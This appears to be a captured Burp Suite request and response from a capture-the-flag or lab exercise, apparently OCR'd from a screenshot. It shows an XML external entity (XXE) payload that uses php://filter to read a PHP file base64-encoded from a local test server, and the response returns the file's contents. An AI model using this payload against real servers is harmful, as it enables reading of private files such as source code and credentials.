 Request
Pretty Raw Hex
\n
1 POST /xxe/xxe.php HTTP/1.1
2 Host: 192.168.1.105
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 218
9 Origin: http://192.168.1.105
10 Connection: close
11 Referer: http://192.168.1.105/xxe/
12 Cookie: wp-settings-time-1=1690549942; wp-settings-1=
libraryContent%3Dbrowse%26editor%3Dhtml
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE r [
16 <!ELEMENT r ANY >
17 <!ENTITY xxe SYSTEM
"php://filter/read=convert.base64-encode/resource=flagmeout.php">
18 ]>
19 <root>
<name>
&xxe;
</name>
<password>
1
</password>
</root>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 17 Aug 2023 13:57:16 GMT
3 Server: Apache/2.4.27 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 147
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry, this
PD9waHAKJGZsYWcgPSAiPCEtLSB0aGUgZmxhZyBpbiAoSlFaRk1NQ1pQRTRIS1dUTlBCVUZVNkpWTzV
RVVFRSjUpIC0tPiI7CmVjaG8gJGZsYWc7Cj8+Cg== not available!